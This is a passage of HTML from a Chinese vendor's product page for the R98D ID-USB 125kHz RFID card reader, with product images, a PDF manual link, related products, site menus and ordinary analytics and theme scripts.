<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4229" src="https://www.sycreader.com/wp-content/uploads/2022/05/03.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4229"/></noscript><img decoding="async" width="800" height="800" data-id="4229" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/05/03.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4229 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4235" src="https://www.sycreader.com/wp-content/uploads/2022/05/04.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4235"/></noscript><img decoding="async" width="800" height="800" data-id="4235" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/05/04.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4235 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4230" src="https://www.sycreader.com/wp-content/uploads/2022/05/05.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4230"/></noscript><img decoding="async" width="800" height="800" data-id="4230" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/05/05.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4230 j-lazy"/></figure>
</figure>



</div><div class="entry-tab-content j-tabs-wrap i-2">



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.sycreader.com/wp-content/uploads/2022/05/R98D-ID-USB键盘读卡器.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="嵌入 嵌入 R98D ID-USB键盘读卡器"></object><a id="wp-block-file--media-3bee2f71-3d74-48d7-b519-44c59b7e415d" href="https://www.sycreader.com/wp-content/uploads/2022/05/R98D-ID-USB键盘读卡器.pdf" target="_blank" rel="noreferrer noopener">R98D ID-USB键盘读卡器</a><a href="https://www.sycreader.com/wp-content/uploads/2022/05/R98D-ID-USB键盘读卡器.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-3bee2f71-3d74-48d7-b519-44c59b7e415d">下载</a></div></div>                                            </div>

                    <div class="entry-footer">
    <div class="entry-tag"><a href="https://www.sycreader.com/tag/rfid/" rel="tag">RFID</a> <a href="https://www.sycreader.com/tag/%e4%bd%8e%e9%a2%91%e8%af%bb%e5%8d%a1%e5%99%a8/" rel="tag">低频读卡器</a></div>
    <div class="entry-page">
                <p>上一个：<a href="https://www.sycreader.com/4172/" rel="prev">R58B/R58D/R58C 蓝牙读卡器</a></p>
        <p></p>
            </div>
</div><h3 class="entry-related-title">相关产品</h3><ul class="entry-related post-loop post-loop-product"><li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/3973/" title="R60D ID-USB 读卡器" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R60D ID-USB 读卡器" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/4-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/3973/" target="_blank" rel="bookmark">R60D ID-USB 读卡器</a>
        </h3>
    </div>
</li><li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/1903/" title="R10D" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R10D" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/01/04-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/1903/" target="_blank" rel="bookmark">R10D</a>
        </h3>
    </div>
</li><li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/3925/" title="R15D ID-USB 读卡器" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R15D ID-USB 读卡器" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/03/1-15-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/3925/" target="_blank" rel="bookmark">R15D ID-USB 读卡器</a>
        </h3>
    </div>
</li><li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/3602/" title="R35 二维门禁读头" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R35 二维门禁读头" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/03/03-5-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/3602/" target="_blank" rel="bookmark">R35 二维门禁读头</a>
        </h3>
    </div>
</li></ul>                </div>
                    </div>
            <aside class="sidebar sidebar-on-left">
        <div class="widget widget_nav_menu"><div class="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89-container"><ul id="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89" class="menu menu-hover-style-2"><li id="menu-item-1562" class="menu-item menu-item-1562"><a href="https://www.sycreader.com/category/tmsm/">条码扫描</a></li>
<li id="menu-item-1561" class="menu-item current-post-ancestor current-menu-parent current-post-parent menu-item-1561"><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/">125khz读卡器</a></li>
<li id="menu-item-1803" class="menu-item menu-item-1803"><a href="https://www.sycreader.com/category/rfid-dk/134-2khz-dk/">134.2Khz读卡器</a></li>
<li id="menu-item-1566" class="menu-item menu-item-1566"><a href="https://www.sycreader.com/category/rfid-dk/13-56mhz-dk/">13.56Mhz读卡器</a></li>
<li id="menu-item-1564" class="menu-item menu-item-1564"><a href="https://www.sycreader.com/category/rfid-dk/915mhz-dk/">超高频读卡器</a></li>
<li id="menu-item-1565" class="menu-item menu-item-1565"><a href="https://www.sycreader.com/category/rfid-dk/mj/">门禁</a></li>
<li id="menu-item-1563" class="menu-item menu-item-1563"><a href="https://www.sycreader.com/category/rfid-dk/mk/">模块</a></li>
</ul></div></div><div class="widget widget_block widget_search"><form role="search" method="get" action="https://www.sycreader.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >搜索</label><div class="wp-block-search__inside-wrapper"  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div class="widget widget_lastest_products"><h3 class="widget-title"><span>产品推荐</span></h3>            <ul class="p-list row">
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5746/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R51 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/12/R51-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5746/" title="R51 支付盒子">
                                    R51 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5563/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="W6 便携式二维扫描枪" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/11/06-2-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5563/" title="W6 便携式二维扫描枪">
                                    W6 便携式二维扫描枪                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5491/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R50 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/12/1-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5491/" title="R50 支付盒子">
                                    R50 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                            </ul>
        </div><div class="widget widget_lastest_news"><h3 class="widget-title"><span>新闻</span></h3>            <ul class="orderby-date">
                                    <li><a href="https://www.sycreader.com/5379/" title="RFID智能停车场管理方案">RFID智能停车场管理方案</a></li>
                                    <li><a href="https://www.sycreader.com/5308/" title="扫描枪与手持终端的区别">扫描枪与手持终端的区别</a></li>
                                    <li><a href="https://www.sycreader.com/5296/" title="射频能量采集技术">射频能量采集技术</a></li>
                                    <li><a href="https://www.sycreader.com/5288/" title="印度将发射用于物联网的航天器">印度将发射用于物联网的航天器</a></li>
                                    <li><a href="https://www.sycreader.com/5280/" title="扫描枪在交通违章处理中的应用">扫描枪在交通违章处理中的应用</a></li>
                                    <li><a href="https://www.sycreader.com/5272/" title="斯洛伐克首都用RFID技术管理城市垃圾回收">斯洛伐克首都用RFID技术管理城市垃圾回收</a></li>
                                    <li><a href="https://www.sycreader.com/5266/" title="未来哪些工作岗位会是“铁饭碗” 呢？人工智能自动化大受追捧！">未来哪些工作岗位会是“铁饭碗” 呢？人工智能自动化大受追捧！</a></li>
                                    <li><a href="https://www.sycreader.com/5261/" title="液体RFID电子标签的应用">液体RFID电子标签的应用</a></li>
                                    <li><a href="https://www.sycreader.com/5256/" title="RFID畜牧监管解决方案">RFID畜牧监管解决方案</a></li>
                                    <li><a href="https://www.sycreader.com/5251/" title="如何提升超高频RFID多标签的读取率?">如何提升超高频RFID多标签的读取率?</a></li>
                            </ul>
        </div><div class="widget widget_block"></div>    </aside>
    </div>
</div>
<footer class="footer width-footer-bar footer-simple">
    <div class="container">
                        <div class="copyright">
            <div class="menu menu-hover-style-2"><ul>
<li class="page_item page-item-4411"><a href="https://www.sycreader.com/rfid/">RFID 读卡</a></li>
<li class="page_item page-item-1704 current_page_parent"><a href="https://www.sycreader.com/pruducts/">产品中心</a></li>
<li class="page_item page-item-1660 page_item_has_children"><a href="https://www.sycreader.com/about/">关于思远创</a></li>
<li class="page_item page-item-1717"><a href="https://www.sycreader.com/news/">新闻动态</a></li>
<li class="page_item page-item-1486 page_item_has_children"><a href="https://www.sycreader.com/fwzc/">服务支持</a></li>
<li class="page_item page-item-4409"><a href="https://www.sycreader.com/barcode-scanner/">条码扫描</a></li>
<li class="page_item page-item-158"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="page_item page-item-5768"><a href="https://www.sycreader.com/ble-app/">蓝牙小程序使用教程</a></li>
<li class="page_item page-item-4363"><a href="https://www.sycreader.com/">首页</a></li>
</ul></div>
            <p>Copyright © 2022 思远创 版权所有 <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281107690'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281107690%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
        </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-0" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-comments action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;">联系我们</h3>
<h5 style="text-align: center;"><span style="color: #8367ac; font-size: 20px;"><strong>13926511526</strong></span></h5>
<p>在线咨询：<a href="http://wpa.qq.com/msgrd?uin=2167824802" target="_blank" rel="noopener noreferrer"><img class="alignnone j-lazy" title="点击这里给我发消息" src="//pub.idqqimg.com/qconn/wpa/button/button_111.gif" alt="点击这里给我发消息" border="0" /></a></p>
<p>邮件：sales@sycreader.com</p>
<p>工作时间：全年无休</p>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" alt="WeChat">                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:13926511526">
                                <i class="wpcom-icon fa fa-phone fb-item-icon"></i>                                <span>手机</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" class="j-footer-bar-qrcode">
                                <i class="wpcom-icon fa fa-wechat fb-item-icon"></i>                                <span>微信</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://wpa.qq.com/msgrd?v=3&#038;uin=2167824802&#038;site=qq&#038;menu=yes">
                                <i class="wpcom-icon fa fa-qq fb-item-icon"></i>                                <span>QQ</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a >
                                <i class="wpcom-icon fa fa-map fb-item-icon"></i>                                <span>地图</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/module/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.sycreader.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.sycreader.com/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.sycreader.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https://www.sycreader.com/wp-admin/admin-ajax.php","theme_url":"https://www.sycreader.com/wp-content/themes/module","slide_speed":"5000","is_admin":"0","js_lang":{"copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801"},"lightbox":"1","post_id":"4226","menu_style":"0","fixed_sidebar":""};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/js/main.js?ver=5.15.0" id="main-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/js/icons-2.7.7.js?ver=5.15.0" id="wpcom-icons-js"></script>
<script type="text/javascript" src="//at.alicdn.com/t/font_2133257_letsc31308.js?ver=5.15.0" id="iconfont-js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "https://www.sycreader.com/4226/",
            "url": "https://www.sycreader.com/4226/",
            "headline": "R98D ID-USB 读卡器",
            "image": ["https://www.sycreader.com/wp-content/uploads/2022/05/01.jpg","https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg","https://www.sycreader.com/wp-content/uploads/2022/05/03.jpg"],
            "description": "产品参数 产品图片 相关下载 项 &nbsp;&nbsp;&nbsp;目 参数 工作频段 125Khz 读卡类型 TK4001、EM4100等ID卡 工作电压 5V 读卡距离 白卡测试：0-5CM&nbsp;&nbsp;&nbsp; 钥匙扣测试：0-2CM 读卡速度 0.2s 外型尺寸 135mm×85mm×28mm …",
            "datePublished": "2022-05-04T17:12:31",
            "dateModified": "2022-05-04T17:12:33",
            "author": {"@type":"Person","name":"sycreader","url":"https://www.sycreader.com/author/sycreader/"}        }
    </script>
        </body>
</html>